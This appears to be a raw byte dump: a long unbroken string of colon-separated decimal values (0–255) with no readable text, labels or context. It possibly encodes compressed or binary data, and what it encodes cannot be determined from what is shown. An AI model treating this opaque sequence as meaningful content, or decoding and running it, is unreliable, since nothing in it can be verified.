181:118:245:152:196:154:132:171:156:63:99:209:194:170:57:89:147:221:236:249:149:75:103:44:157:237:230:52:167:86:141:115:11:230:47:157:93:185:192:255:152:63:187:106:225:28:183:104:254:210:202:5:246:69:54:213:220:144:170:93:229:170:231:207:154:191:116:97:181:155:117:240:210:234:69:75:109:134:69:110:241:162:170:133:203:102:44:174:114:75:19:173:205:237:169:186:68:107:246:139:218:19:91:18:169:182:164:77:173:78:180:181:133:95:178:173:106:173:107:78:53:38:151:187:234:142:214:182:196:42:183:104:249:81:137:186:182:204:216:152:67:147:77:245:205:199:182:142:241:235:211:26:214:202:29:82:219:216:158:88:214:209:146:232:156:103:86:115:211:138:100:67:123:170:182:45:217:220:228:102:180:180:52:38:235:194:253:206:215:152:89:219:154:200:90:141:218:150:150:197:181:109:43:179:166:212:39:86:212:182:55:182:45:206:154:180:170:54:217:100:139:114:45:205:169:182:236:109:88:221:210:154:108:201:158:224:103:200:30:173:171:73:214:103:141:167:18:171:86:31:220:154:72:101:77:90:145:108:76:180:206:111:110:200:94:202:12:89:167:134:68:91:205:170:150:45:167:181:218:180:84:123:147:179:199:102:118:180:37:102:164:82:181:29:89:15:47:106:109:170:93:149:112:73:123:185:213:246:138:93:187:167:177:209:246:168:237:143:214:49:115:19:77:137:84:178:206:205:79:182:182:125:105:92:246:58:205:94:179:197:102:54:53:183:205:73:54:214:39:82:217:19:253:62:217:106:45:91:171:154:234:215:100:143:207:241:27:151:189:224:173:102:72:37:106:27:236:152:100:77:105:108:110:62:186:189:165:50:149:92:189:197:19:91:19:137:25:117:214:79:171:27:83:215:214:156:114:85:179:155:218:87:37:82:181:203:27:19:91:172:121:109:125:253:214:175:217:154:104:170:175:78:212:166:234:86:202:203:108:61:107:221:202:68:221:209:115:154:183:222:82:63:243:214:179:30:17:194:203:154:80:189:245:132:101:73:91:193:89:181:77:117:137:198:68:125:231:238:95:182:210:54:185:222:111:114:120:56:107:246:182:173:198:171:155:87:37:182:94:164:223:229:171:91:92:99:115:109:125:141:239:102:139:117:172:173:95:144:112:179:87:39:154:218:102:164:26:210:103:199:184:154:249:54:57:220:157:213:216:220:106:47:187:245:227:89:15:109:46:100:85:75:115:147:205:102:215:137:68:163:171:178:19:170:205:94:215:86:174:174:243:17:187:230:37:91:91:154:237:60:170:106:74:182:37:107:27:147:199:37:186:158:150:181:82:201:214:154:99:155:83:71:111:121:132:147:173:199:38:219:182:56:24:109:43:83:75:219:155:182:156:171:181:45:85:115:108:42:217:182:197:62:169:171:109:169:174:75:37:18:77:246:250:161:225:218:84:199:151:198:103:47:169:182:245:232:214:206:13:89:152:104:27:83:221:92:119:116:194:214:215:238:251:53:169:110:179:221:191:42:187:236:68:155:76:91:222:190:98:69:181:109:81:214:164:121:149:217:143:219:201:214:186:212:14:227:22:33:31:51:171:169:49:59:144:218:246:182:48:165:178:182:45:225:143:117:246:177:242:227:7:183:213:185:116:13:217:231:71:123:147:76:171:110:179:37:216:117:48:107:210:193:139:103:101:141:205:90:144:189:118:173:117:169:176:242:233:229:216:147:183:184:32:217:11:132:73:182:91:253:165:170:166:181:201:45:171:107:153:213:152:220:242:192:181:213:181:180:214:29:157:189:212:218:213:137:57:91:22:103:167:100:77:42:97:25:88:225:89:147:235:155:107:90:183:122:209:170:197:213:233:171:114:246:138:216:194:106:146:77:43:154:183:104:216:159:148:53:117:205:77:77:254:162:191:249:129:112:217:173:145:110:252:153:93:99:251:121:139:101:216:181:172:166:37:213:236:175:21:137:45:79:98:59:105:236:98:159:93:226:170:218:134:204:74:100:146:169:90:228:22:36:86:53:167:58:50:81:172:106:181:59:91:196:97:9:118:5:86:153:170:61:214:87:59:51:217:182:170:182:197:133:197:109:181:131:236:104:88:173:89:47:217:26:38:109:49:173:221:174:208:91:239:138:244:76:91:85:216:210:222:186:178:166:190:182:173:54:107:154:127:99:104:221:198:108:91:93:30:236:141:167:121:117:98:235:169:254:201:118:82:175:170:109:170:223:226:249:141:141:91:191:140:223:173:114:81:174:109:89:189:197:233:217:158:204:222:187:117:33:170:133:237:217:123:175:209:46:135:181:169:236:23:107:15:111:82:89:207:218:106:188:202:239:151:204:91:216:230:169:246:49:35:123:63:251:71:171:22:103:159:5:86:97:38:2:221:9:126:127:187:5:118:73:203:122:40:253:161:165:166:122:222:162:67:171:22:206:149:3:225:230:38:218:102:181:167:90:155:83:97:125:252:129:175:178:76:93:221:242:112:136:86:52:214:218:21:117:101:122:14:215:210:150:190:72:45:110:110:117:107:92:71:103:45:155:63:3:117:222:91:80:219:100:197:164:92:106:243:120:231:204:115:27:155:151:251:203:106:250:83:204:44:251:56:210:158:74:132:215:238:156:57:51:205:191:251:215:108:189:64:63:173:243:241:214:172:251:225:83:68:115:42:81:179:220:222:227:58:151:234:54:79:201:124:242:169:106:178:51:216:159:213:126:254:202:244:52:215:249:211:159:66:225:131:200:234:240:230:180:34:124:4:176:85:110:177:51:197:249:190:22:250:3:232:79:77:91:17:59:146:225:141:194:159:37:254:177:48:115:42:209:230:142:11:235:27:166:133:242:235:86:213:187:172:230:91:235:210:233:251:8:219:252:135:187:182:85:45:206:95:119:103:53:183:219:133:170:49:116:220:88:85:233:86:173:76:36:27:86:182:185:150:186:100:215:126:182:57:236:250:58:166:170:201:174:114:205:45:213:86:71:210:239:245:69:237:109:51:218:218:82:201:229:237:109:9:183:178:114:150:59:204:29:238:86:134:195:184:213:51:15:177:183:127:219:237:225:93:186:54:101:59:97:142:93:3:18:254:253:99:243:2:186:14:234:138:204:199:41:55:195:46:56:171:150:55:118:44:75:182:53:38:54:207:216:57:185:50:97:219:151:108:241:179:234:131:91:124:104:221:214:195:246:217:175:169:67:31:176:143:208:245:237:117:109:219:122:70:75:71:202:239:25:125:104:89:170:182:62:177:170:54:123:99:186:158:149:46:98:243:3:246:194:135:36:91:147:203:179:55:104:110:123:178:94:159:154:217:103:250:128:127:215:144:7:59:47:160:201:218:134:166:230:214:182:100:157:189:79:38:150:183:55:52:212:110:241:82:233:105:118:28:252:71:145:214:173:15:147:223:43:182:240:84:215:17:78:79:8:251:112:105:162:177:118:77:184:215:186:121:113:153:39:134:189:217:150:92:158:108:76:182:101:237:211:208:166:157:231:149:201:84:194:127:198:236:8:33:167:255:244:223:22:109:23:174:54:55:107:101:173:125:146:182:175:20:109:110:65:178:46:213:220:218:188:162:205:127:43:153:48:222:78:234:6:187:70:166:58:186:238:28:148:232:176:83:44:101:215:255:182:240:145:127:81:139:197:221:190:220:79:182:87:73:127:180:171:238:188:179:172:57:243:66:205:45:53:85:77:137:99:218:107:253:202:185:244:219:208:161:233:207:65:153:247:164:101:137:53:109:153:41:225:135:155:211:104:23:124:91:66:250:11:192:236:166:213:201:84:115:211:42:255:134:110:47:233:147:106:106:200:124:155:242:231:243:162:234:204:209:112:157:63:253:212:236:251:11:106:143:242:159:176:155:218:108:171:194:120:178:201:198:199:212:133:15:222:89:95:168:194:131:179:215:36:234:218:219:252:97:11:251:111:202:98:123:147:176:207:43:85:171:90:26:19:126:29:194:156:149:9:251:4:217:216:58:245:203:147:39:239:59:123:206:228:217:99:71:207:24:63:99:159:209:251:140:173:156:57:122:102:229:132:57:163:39:237:59:105:220:190:251:206:174:220:103:252:184:217:95:113:157:7:54:124:63:177:133:101:229:86:83:227:63:14:37:235:194:182:250:15:159:254:171:159:191:86:28:48:126:172:27:49:98:85:162:109:101:115:253:216:53:19:199:154:9:43:70:143:235:60:230:243:18:141:45:254:67:125:122:31:101:38:206:73:38:26:235:231:217:155:95:99:246:7:217:244:44:254:27:213:118:94:109:220:62:219:120:181:241:46:188:69:134:203:180:15:41:253:126:233:247:82:85:248:188:216:17:238:135:172:186:34:235:154:57:51:193:127:27:158:189:166:46:209:146:190:166:212:215:187:41:89:111:184:153:111:55:83:235:107:106:198:110:227:27:93:246:215:162:174:251:182:80:251:138:148:53:230:170:210:159:222:195:92:221:127:45:28:147:181:176:41:153:217:210:145:78:181:89:218:178:150:183:229:216:54:150:152:181:164:173:158:186:192:222:144:23:90:208:110:202:212:241:53:53:117:233:211:229:191:179:82:246:228:173:87:42:253:174:151:94:66:246:253:237:172:144:45:197:191:47:219:27:82:122:216:249:49:112:243:14:26:211:249:77:103:202:212:113:53:254:147:109:155:191:219:88:99:31:216:66:48:203:194:199:236:170:250:29:189:74:246:10:77:153:186:79:77:77:219:202:100:171:221:155:80:83:19:222:77:151:180:39:218:253:87:217:41:254:221:56:125:144:247:173:169:177:241:21:157:247:199:187:41:73:255:115:194:63:185:123:254:155:187:163:115:182:244:181:55:145:154:151:172:175:79:100:93:186:179:54:36:253:113:163:190:107:23:204:110:58:198:111:133:61:53:243:179:51:114:187:56:205:111:62:214:46:88:153:239:146:173:62:153:244:55:234:176:184:240:166:190:176:185:173:186:189:197:127:212:79:212:111:62:3:230:215:182:218:231:145:250:196:154:69:43:156:93:61:91:211:87:201:217:107:236:18:107:23:252:70:251:94:239:127:1:21:62:232:165:191:235:100:150:236:207:178:67:147:118:126:182:183:205:94:211:150:104:10:87:183:234:150:68:157:29:179:244:55:252:48:103:184:23:174:92:225:219:141:95:191:84:115:99:248:208:148:121:227:11:95:148:103:54:167:108:190:234:182:142:198:244:7:170:173:167:85:55:38:18:45:182:126:173:118:141:175:159:95:219:97:175:234:252:117:98:78:231:22:39:82:217:139:158:97:223:89:170:235:106:27:19:149:118:21:10:171:102:87:166:206:105:254:189:110:203:185:194:148:244:231:34:191:183:194:231:234:174:209:204:199:45:187:176:183:212:214:249:247:12:127:191:122:101:115:250:3:106:215:72:211:50:251:106:188:220:246:150:159:226:223:66:228:183:2:233:11:97:202:217:69:102:139:95:11:200:131:225:119:10:118:190:88:50:153:77:13:239:67:51:26:27:253:69:211:71:93:87:83:227:79:155:198:218:142:89:141:181:246:57:192:165:191:186:133:95:211:77:201:254:224:190:249:27:228:212:229:161:240:238:31:156:176:189:7:247:217:222:131:251:234:26:141:27:239:102:85:143:152:50:117:82:77:77:99:179:237:226:214:21:225:163:168:255:173:72:250:151:63:219:89:220:196:237:61:184:223:246:30:28:187:189:7:199:109:253:134:50:110:162:189:125:45:75:117:116:125:88:88:150:74:174:242:61:217:151:157:54:59:163:236:13:122:220:68:31:113:166:255:153:29:118:10:30:148:108:108:116:153:223:60:53:54:46:175:181:47:241:179:50:95:167:125:224:225:221:198:223:73:95:4:194:104:56:3:237:12:246:167:91:231:47:38:194:7:255:218:204:217:62:63:209:212:96:39:72:250:76:13:203:74:212:103:190:118:212:37:236:45:110:102:251:138:21:137:244:47:29:178:78:62:231:223:241:186:154:216:188:154:157:239:136:233:69:100:38:134:39:100:238:167:127:61:157:249:36:146:108:202:26:237:90:116:214:103:202:206:247:207:236:209:206:121:179:62:114:251:207:85:179:59:63:85:85:133:47:234:91:126:137:31:227:39:250:220:195:131:190:255:218:244:187:200:220:164:93:120:106:87:135:207:106:89:123:226:192:150:68:248:226:159:57:30:233:203:73:122:91:253:103:239:101:205:246:13:211:102:157:177:188:213:205:111:110:176:207:104:205:246:110:23:14:154:125:170:90:220:124:172:91:106:23:61:123:215:72:54:52:185:202:230:118:127:161:169:76:52:38:218:210:251:173:235:215:133:254:68:157:221:84:215:28:126:101:232:95:247:224:101:115:38:249:151:202:124:92:244:51:135:143:42:153:35:86:59:99:181:125:210:10:239:236:233:29:88:183:210:46:62:97:167:133:103:219:7:209:48:50:183:235:247:94:213:203:102:164:47:224:155:47:241:179:155:252:2:236:250:103:251:43:92:223:194:47:232:59:63:54:55:38:252:90:45:13:95:240:108:21:58:191:23:218:103:42:151:249:229:92:250:192:38:237:59:70:71:102:138:149:98:223:40:27:50:107:53:211:111:122:58:131:67:147:245:153:29:58:47:253:69:110:113:114:77:162:49:179:251:231:166:106:91:86:250:239:6:115:82:205:171:210:7:205:207:25:74:243:59:57:204:155:249:140:235:191:37:219:36:63:103:230:53:195:213:38:243:73:207:223:207:124:208:179:45:247:99:126:198:204:148:5:181:169:214:149:181:141:225:10:107:239:50:54:195:188:250:58:91:101:123:115:105:77:248:187:149:141:141:246:121:214:222:152:54:239:34:255:59:132:9:227:199:212:219:217:102:251:209:190:130:165:175:132:155:103:72:143:31:148:108:202:250:100:80:159:168:108:94:213:245:181:197:117:125:188:245:143:108:253:165:199:142:83:115:147:63:92:91:62:104:223:55:19:246:214:91:151:8:49:183:118:125:203:10:59:166:107:196:54:33:243:7:39:179:235:147:246:6:60:51:213:124:108:235:150:95:173:182:122:32:252:146:177:235:143:97:194:31:145:84:119:52:213:173:180:111:18:182:87:178:127:97:19:254:240:101:220:152:212:246:255:68:103:243:111:59:178:230:116:46:231:72:231:142:169:118:139:220:28:183:204:29:234:102:184:165:110:182:59:210:45:112:73:87:231:82:174:217:181:218:109:133:107:179:105:135:218:180:38:87:111:227:199:218:212:35:221:44:215:110:115:248:95:41:52:217:227:135:216:79:123:47:179:121:154:109:252:72:91:78:187:253:60:222:230:95:105:211:143:117:181:54:92:105:143:215:186:213:246:170:83:157:27:54:209:77:117:227:220:240:109:207:49:97:156:27:107:255:140:177:57:246:181:127:198:184:241:110:98:102:124:82:119:75:221:107:91:83:187:153:119:183:54:183:220:214:117:185:77:171:237:110:158:61:252:182:166:108:158:90:219:146:213:182:63:186:157:179:180:221:53:134:61:177:42:76:175:245:127:248:55:100:106:119:115:127:118:85:216:171:126:121:117:54:53:209:237:246:248:37:214:217:156:171:237:103:165:171:182:219:156:238:230:157:85:31:150:216:110:107:144:62:30:173:174:34:172:119:189:253:108:181:105:109:246:143:63:126:13:54:214:205:50:198:181:132:35:222:16:182:96:149:61:111:133:61:163:209:158:219:237:51:170:90:157:125:188:177:37:39:194:252:171:237:217:141:153:117:168:8:175:182:34:236:65:191:87:218:50:101:116:179:164:189:71:184:244:214:118:216:205:191:230:152:112:124:186:157:127:228:177:91:212:216:205:92:7:116:191:69:21:110:119:183:198:90:154:232:246:232:238:217:163:183:124:118:125:216:138:110:27:200:25:227:220:228:109:61:50:58:236:127:63:101:133:59:160:155:103:199:70:79:177:99:91:229:230:219:217:87:99:103:225:193:118:54:46:114:83:186:221:239:219:127:157:122:123:157:206:251:233:194:234:187:123:221:222:115:50:71:104:156:115:189:211:219:235:247:191:43:110:8:205:248:121:236:50:177:223:182:95:111:69:102:95:118:187:85:219:121:94:189:77:233:246:121:131:183:253:188:216:240:109:79:223:188:222:177:221:182:61:71:246:214:116:183:148:54:187:239:219:93:222:237:82:90:236:113:127:102:165:108:216:221:82:210:133:181:186:227:186:157:35:101:75:105:9:175:22:251:204:182:231:72:87:189:162:219:37:36:66:249:45:54:87:119:115:180:134:171:119:88:139:145:219:158:163:46:51:79:34:44:173:251:53:73:134:229:116:255:58:109:182:22:45:219:157:35:253:42:221:191:70:157:61:230:247:88:119:143:183:219:90:52:250:61:222:237:58:38:210:143:119:179:6:181:93:103:125:119:115:52:218:227:126:75:86:116:251:26:93:75:232:230:241:206:107:93:119:143:167:194:187:225:246:150:159:62:147:182:95:68:106:187:207:247:103:84:172:155:43:80:173:29:163:116:115:221:158:115:67:186:189:218:116:179:204:205:165:119:187:204:110:206:163:205:71:228:128:237:204:147:222:163:254:90:22:219:121:172:235:246:221:52:103:138:93:159:22:218:156:163:157:191:150:181:135:115:99:184:205:95:209:117:235:110:203:98:187:29:96:123:165:46:236:249:110:223:67:62:51:198:30:95:211:253:187:244:240:154:176:231:19:118:221:248:199:246:159:63:26:233:235:77:183:251:111:65:119:231:84:173:75:159:87:7:108:243:121:255:232:210:58:207:208:127:104:105:57:199:59:183:243:241:182:119:187:249:4:55:109:251:103:202:1:182:237:199:57:255:153:177:187:30:103:118:183:63:119:62:200:117:255:216:130:237:60:54:119:59:143:45:219:206:99:139:183:243:216:236:238:31:203:25:187:157:119:206:206:254:187:217:250:130:169:206:55:239:186:185:98:117:94:151:237:220:24:185:192:62:43:141:205:220:246:237:110:93:138:58:43:222:246:113:25:227:22:187:84:184:146:251:35:226:63:171:249:115:98:140:125:138:247:63:155:195:39:253:244:121:226:250:175:10:159:24:18:246:57:101:121:248:188:87:111:95:35:54:125:252:197:245:87:92:246:220:244:31:79:59:101:221:193:111:207:220:197:21:254:240:184:35:15:25:178:207:166:211:227:249:37:57:249:195:10:237:150:23:207:47:204:113:174:36:207:197:99:37:54:140:13:203:179:135:202:202:243:243:7:150:13:140:149:196:243:227:57:21:174:36:183:34:22:47:177:59:177:194:138:216:192:178:33:54:167:77:137:249:65:137:159:123:88:126:69:60:54:180:108:120:250:199:72:155:178:135:127:60:94:104:11:25:29:47:25:150:103:83:198:217:173:79:78:126:233:190:246:115:178:221:250:217:109:168:221:42:236:118:128:221:102:216:226:227:121:21:241:146:146:184:127:174:127:104:182:221:118:47:188:113:90:205:137:165:79:246:218:223:70:170:10:42:114:226:182:130:126:142:146:94:185:21:110:88:137:31:228:229:217:19:108:149:43:98:101:227:108:57:246:57:63:215:255:103:126:54:181:172:170:48:223:197:226:253:74:71:21:184:220:120:121:97:97:121:60:191:220:86:98:172:45:108:129:221:150:228:58:87:182:192:15:150:216:166:199:194:248:176:188:220:66:63:209:6:75:108:16:86:126:146:159:101:146:159:52:41:230:236:117:98:165:107:207:242:107:89:152:235:194:94:179:181:46:201:41:136:149:216:67:195:74:134:229:228:230:151:173:189:190:160:34:110:195:176:174:67:75:108:195:98:37:67:109:70:155:179:119:65:126:137:127:100:232:176:156:184:95:86:217:218:91:123:23:228:150:205:46:91:123:199:176:60:219:24:123:169:181:247:230:85:216:240:23:182:79:108:3:114:108:233:37:69:54:203:218:123:75:10:135:229:216:250:79:47:178:195:85:182:118:99:233:218:223:218:88:101:110:65:108:88:78:190:173:122:217:218:87:251:23:20:150:248:159:246:111:248:89:24:183:135:42:252:67:111:228:23:216:26:189:17:207:11:71:214:239:179:254:46:47:28:77:59:76:107:255:28:43:41:172:112:233:59:69:153:59:246:184:95:141:143:109:39:247:119:182:46:67:11:108:206:117:118:224:45:156:146:156:221:157:191:13:181:253:93:216:187:32:167:108:94:250:185:241:188:2:91:179:143:51:51:250:160:74:252:107:197:251:187:34:219:238:120:225:176:146:194:184:237:170:161:69:182:50:243:194:171:219:14:42:12:41:21:218:65:242:155:90:210:183:160:160:164:176:164:36:179:64:219:159:118:12:109:183:21:216:67:241:97:126:23:20:23:20:216:126:46:177:93:237:199:237:16:151:173:43:45:177:31:37:165:235:6:22:22:228:133:249:114:194:113:90:55:220:158:28:43:180:87:244:113:197:250:244:73:79:29:153:254:49:218:79:43:44:76:143:140:243:71:180:216:79:25:90:30:142:203:186:125:211:63:38:231:251:147:195:142:76:129:197:23:183:28:230:23:164:195:206:244:93:104:135:218:246:85:127:59:59:226:182:157:253:250:199:66:144:7:216:43:231:151:164:87:174:112:104:65:223:146:178:3:236:159:197:97:232:255:153:239:135:182:158:37:133:69:21:185:54:211:140:161:133:133:5:182:87:214:205:40:27:22:122:41:180:253:110:231:75:133:235:213:167:32:191:108:221:108:191:189:165:251:198:251:248:141:183:251:121:113:31:144:63:234:235:74:125:36:67:135:14:245:135:107:221:130:240:146:75:74:138:109:127:251:199:10:173:170:156:120:65:65:110:216:95:69:182:228:178:117:7:219:230:250:208:214:29:30:198:215:222:106:247:108:175:151:85:249:151:41:155:29:247:47:228:119:71:47:191:205:57:113:59:140:182:187:45:65:123:85:31:184:149:228:127:132:203:69:216:122:107:209:126:230:248:209:194:210:130:222:254:135:111:217:255:44:140:199:109:71:244:234:101:241:23:23:23:219:221:48:40:44:14:227:254:4:42:236:85:82:80:52:172:164:87:97:113:137:95:104:188:56:191:32:39:115:212:99:37:182:208:66:191:20:59:4:254:103:88:231:164:77:44:241:19:251:21:244:178:31:225:69:236:169:113:223:133:127:221:194:244:203:199:11:50:87:31:219:141:101:227:236:28:177:129:45:50:30:206:244:162:176:164:99:108:135:149:174:107:47:180:53:183:245:94:215:81:232:247:220:87:108:247:132:233:227:138:43:242:109:186:127:100:92:233:186:117:225:193:83:74:215:157:110:251:183:208:238:217:129:41:47:43:40:138:251:157:246:149:210:81:133:133:101:85:182:172:120:58:166:245:225:8:150:76:143:185:9:91:255:135:45:99:150:53:55:55:182:250:63:112:106:110:106:104:236:240:191:102:171:239:124:112:102:123:248:15:72:11:252:255:113:111:255:248:255:7:54:30:207:28:215:239:250:29:93:226:127:218:217:182:160:108:65:220:111:210:18:187:230:14:45:41:91:18:15:121:14:29:150:151:126:249:235:11:99:225:127:117:119:238:240:152:59:104:243:31:194:119:254:182:178:189:62:217:60:38:253:203:45:91:147:204:239:179:42:19:173:201:134:166:68:170:107:66:117:210:255:50:210:255:142:56:243:75:184:230:84:225:184:113:157:171:230:95:126:82:216:41:55:217:191:85:49:183:211:152:133:179:151:117:253:71:32:163:50:191:107:62:96:245:62:99:246:141:185:101:37:3:186:30:202:252:25:131:255:21:107:153:127:78:69:215:35:21:54:111:111:187:196:102:254:35:106:151:23:254:11:241:193:49:87:214:245:159:106:84:252:244:154:138:138:241:99:199:219:26:236:17:115:35:38:175:24:159:88:190:223:242:229:163:19:227:199:78:30:189:207:62:137:250:209:147:38:78:156:48:122:191:73:43:106:235:235:246:155:148:152:56:105:188:115:125:98:174:160:107:197:109:223:20:132:229:218:157:194:176:147:118:241:255:147:245:178:248:160:67:83:181:45:11:155:155:186:254:92:109:217:74:255:155:191:206:255:74:125:247:191:78:252:162:255:233:119:236:80:155:56:96:151:13:110:128:219:224:150:86:87:86:187:202:61:18:207:28:180:97:250:73:45:171:47:152:189:207:247:31:246:207:105:216:255:200:205:191:245:203:190:219:188:252:168:35:195:239:47:179:38:142:105:169:239:252:251:16:254:95:114:216:103:54:116:221:111:242:247:43:182:61:223:151:186:230:171:153:213:156:154:189:38:17:254:203:179:240:223:185:39:18:225:23:200:94:52:210:85:76:223:246:2:254:143:200:13:127:239:196:88:231:214:250:255:163:99:177:253:236:103:63:87:218:207:114:231:255:111:77:255:111:182:120:104:231:66:155:238:159:119:163:60:110:213:156:232:220:125:219:152:238:123:218:212:205:244:143:182:181:28:211:111:203:255:189:162:107:122:69:55:211:199:118:51:125:122:55:211:23:219:143:126:35:54:184:171:71:110:126:228:246:42:27:239:183:121:252:75:71:108:8:127:79:71:215:248:240:13:238:198:248:230:241:211:236:241:55:179:150:127:99:124:31:27:30:226:170:237:147:236:33:110:182:125:214:173:118:85:110:145:91:104:227:85:54:156:99:247:189:31:231:190:251:105:122:61:58:159:156:254:57:45:51:150:155:245:72:167:202:48:237:144:240:25:123:78:230:179:126:85:230:155:143:55:34:60:107:153:243:191:89:108:178:79:213:141:110:243:111:72:211:110:204:237:231:255:239:25:91:167:54:155:43:253:155:91:93:210:91:49:63:207:216:174:127:246:177:207:228:99:109:250:36:87:96:211:59:231:175:12:159:220:235:194:114:90:182:120:157:5:110:126:248:141:127:165:221:243:198:218:85:106:243:243:182:252:157:190:55:46:235:187:134:127:157:233:225:239:129:168:10:191:113:246:243:54:217:118:52:218:190:171:13:191:3:118:219:252:46:210:245:77:196:204:115:101:246:252:249:54:214:16:158:57:43:124:7:233:8:107:218:96:207:104:179:121:116:90:133:187:198:110:21:110:188:173:195:248:176:30:243:194:122:44:202:204:147:204:172:71:231:118:52:253:183:215:103:108:216:111:233:239:66:245:246:173:167:206:94:109:243:214:232:254:218:39:236:175:45:231:223:122:175:109:189:207:38:133:231:204:112:254:119:14:137:240:253:191:209:182:174:98:135:207:219:61:172:159:117:237:252:49:175:112:248:135:196:254:129:219:255:134:206:215:234:252:107:131:252:101:58:55:115:243:255:91:157:125:220:238:250:43:134:252:71:135:34:231:255:87:50:103:161:219:199:73:187:13:180:155:191:244:239:236:210:127:229:211:208:204:125:63:173:191:221:252:219:68:175:204:114:114:50:175:241:63:213:185:190:126:121:126:29:253:186:117:174:87:177:75:255:245:75:254:181:7:185:205:235:54:204:110:21:118:243:87:110:255:127:190:251:191:255:97:118:110:159:190:7:247:218:123:230:49:125:14:60:250:204:226:67:78:188:184:207:97:167:92:209:103:241:234:75:122:77:175:249:70:225:158:83:86:231:22:247:61:196:185:240:215:188:236:157:89:134:223:158:124:247:63:219:142:237:173:191:95:126:63:183:157:245:207:41:41:27:215:119:193:170:47:149:173:190:254:166:178:147:239:251:93:191:51:158:248:176:239:25:79:127:90:114:250:51:81:241:87:159:142:250:156:242:100:212:231:164:199:255:222:251:196:71:62:234:115:236:189:175:21:55:94:119:123:241:225:167:55:247:218:167:106:175:120:126:193:191:98:253:59:253:119:219:41:204:220:138:134:157:244:131:177:229:103:63:121:211:192:115:159:255:112:192:57:191:141:250:159:253:188:221:158:139:202:206:178:219:55:158:141:74:191:190:49:234:247:95:207:68:97:91:78:125:202:182:227:201:168:215:218:39:162:94:39:60:241:105:239:19:126:243:219:190:235:30:62:117:232:105:63:234:179:237:213:249:255:79:241:190:139:99:195:47:125:225:176:33:23:109:250:96:240:134:23:163:242:111:101:110:118:127:240:122:187:93:248:66:52:232:130:223:70:3:207:75:111:83:217:55:211:219:210:55:179:29:189:253:118:156:248:120:212:235:43:143:255:125:192:233:143:46:222:209:235:253:171:85:156:253:112:206:240:239:188:112:251:208:75:127:23:13:187:44:125:219:229:242:244:79:63:109:232:119:94:138:118:186:120:83:52:228:34:219:150:13:47:68:3:47:120:33:26:112:78:122:59:250:125:109:99:84:114:154:117:117:178:109:195:186:39:162:210:175:62:126:206:142:94:239:95:229:246:211:231:12:190:237:235:85:254:156:118:35:47:121:254:155:187:126:239:213:104:183:107:253:237:181:104:132:221:252:79:63:109:248:213:175:68:21:87:190:18:237:114:197:203:97:123:252:182:248:99:51:240:252:244:241:40:61:243:217:168:239:25:233:99:209:239:180:39:159:90:241:208:67:59:188:190:94:181:122:98:201:250:47:238:182:240:210:230:113:253:119:52:239:214:238:252:218:129:133:63:58:117:218:97:247:158:178:255:75:63:62:125:230:17:126:218:174:23:62:57:119:143:27:127:31:237:121:203:27:209:94:183:110:190:237:121:203:235:209:238:55:191:30:253:135:61:54:226:122:219:158:107:94:141:62:243:221:151:163:97:126:59:190:189:201:250:178:99:97:93:249:99:209:215:206:13:107:234:147:93:47:124:108:248:142:214:225:251:95:157:94:120:214:129:3:30:61:107:94:217:239:46:168:30:114:225:69:95:220:117:225:229:71:237:53:236:186:227:167:20:221:125:89:98:139:243:255:158:245:213:57:183:158:52:179:228:246:147:166:239:121:231:73:159:107:252:201:201:251:63:248:211:175:238:255:215:95:124:109:106:244:171:179:231:94:114:199:57:11:98:187:158:255:88:223:81:55:188:242:199:125:239:126:43:202:190:237:243:227:63:68:227:239:250:67:180:247:237:111:70:163:110:123:35:108:203:200:27:210:219:225:143:199:206:151:188:20:206:21:127:110:248:243:188:223:215:158:141:202:207:126:170:174:187:245:206:118:238:146:242:243:191:49:171:56:58:107:118:73:116:110:85:233:167:27:150:12:124:247:146:195:119:126:228:187:181:195:175:191:54:57:242:252:239:55:239:245:141:31:180:142:190:236:150:246:189:239:188:253:184:241:207:221:117:194:132:15:239:57:105:191:232:231:103:28:16:221:247:205:153:209:131:23:204:139:30:190:104:209:179:63:91:191:204:95:247:220:168:239:109:250:209:180:95:190:19:77:255:213:230:219:84:27:159:242:243:183:163:201:247:166:183:103:220:157:153:237:184:233:245:104:196:117:118:44:174:244:77:101:109:195:55:159:139:6:158:253:220:149:7:220:254:244:14:27:218:112:100:197:162:179:230:244:253:244:236:185:125:163:243:15:44:141:54:44:234:31:93:124:240:160:232:242:207:239:20:93:93:187:75:116:253:202:221:162:155:155:119:143:126:216:62:58:186:235:43:227:163:123:78:158:20:253:226:235:83:163:7:206:155:99:235:189:32:122:244:178:234:232:201:171:143:248:219:195:151:127:33:252:237:69:187:95:246:124:235:156:7:222:141:22:60:242:126:180:224:55:239:71:243:237:231:129:191:126:63:154:251:208:123:81:165:77:247:219:243:185:159:189:109:219:241:135:104:236:29:111:134:182:70:90:83:195:175:122:37:156:23:157:219:48:240:156:231:55:13:255:214:147:165:59:90:255:139:27:246:26:122:238:65:253:223:62:119:94:191:232:194:5:101:209:69:213:3:163:75:15:31:18:93:89:51:44:186:118:197:240:232:166:85:255:17:221:214:54:42:186:235:248:113:97:221:127:121:230:180:232:193:243:231:70:143:92:188:56:122:252:187:135:70:79:95:95:19:61:119:203:138:232:201:27:26:214:248:229:13:95:255:228:196:121:191:124:251:195:35:158:250:83:244:121:187:249:159:135:62:249:199:104:217:227:127:140:22:61:234:183:37:189:29:83:127:241:78:52:233:158:244:177:216:211:206:17:223:83:133:223:6:187:78:133:243:250:188:23:62:217:101:195:198:201:59:90:255:235:215:77:203:191:96:201:224:123:194:190:95:60:32:186:228:144:193:209:21:71:238:28:93:83:87:17:125:255:232:17:209:45:169:61:163:59:143:27:27:253:228:63:247:11:251:61:172:251:37:139:163:39:174:62:60:218:248:253:229:209:243:183:29:21:189:248:163:84:244:194:93:237:119:223:117:90:101:236:51:231:61:89:60:243:174:223:63:159:252:237:7:81:242:249:15:162:149:118:91:241:220:7:81:237:198:63:69:71:62:253:167:232:144:39:210:219:49:207:142:135:63:22:190:169:113:118:110:248:115:222:159:219:254:188:222:201:206:135:65:246:158:177:211:250:103:191:188:163:245:247:190:117:196:176:19:178:247:253:85:95:218:37:186:174:33:221:205:237:199:142:137:126:188:118:95:235:125:74:244:192:185:115:194:126:15:235:126:83:93:244:219:219:87:69:155:238:94:29:253:238:231:39:70:175:252:234:148:183:159:184:49:181:139:95:222:196:235:55:125:103:245:166:191:68:29:191:251:75:180:198:110:237:47:253:37:106:121:241:207:209:81:182:45:117:207:218:113:177:237:88:106:199:163:202:142:197:140:251:50:219:96:199:97:143:31:188:30:174:189:254:125:195:191:79:12:249:214:139:247:238:127:243:198:29:126:142:184:108:229:30:147:191:181:196:239:251:65:233:125:95:239:247:253:200:232:214:214:189:172:155:241:209:79:79:157:28:221:119:214:204:208:187:111:198:239:119:191:238:47:253:100:77:244:242:47:254:51:122: